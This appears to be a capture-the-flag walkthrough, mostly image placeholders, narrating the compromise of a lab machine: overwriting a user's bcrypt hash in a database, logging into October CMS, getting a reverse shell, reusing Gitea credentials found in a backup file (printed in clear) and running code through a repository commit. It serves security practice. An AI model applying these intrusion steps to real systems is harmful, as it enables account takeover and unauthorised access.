

After using that credentials I got this →


I then cracked this password hash with is in bcrypt from online random site and I did not able to crack it.

Now As I have access to the database to lets change the password hash according to my password and I will be using password as password here from http://brypt-generator.com site →
Lets replace the password and saving it,Now I can Logged in with
frank → passwordcred.

Now coming back the main site lets login with frank → password cred and I can see OCTOBER CMS.



I got a reverse shell for october cms →

When I saved the code I loaded the site and I got this →

After some enumeration I found this → on /var/backups/app.ini.bak →
Now I have the credentials of gitea for mysql services lets use it similar as we did before →
1
2
username → gitea
password → UfFPTF8C8jjxVF2m
with this I got in →
Now lets use that exploit →


The Exploit was not working so lets use the mannual code execution →

Now lets edit and commit any file so I choose README.md file →
Now I got it →
1

user.txt → 22854d0aec6ba776f9d35bf7b0e00217

Now lets check the *sudo -l* further and I got this →
lets use it →
1
2
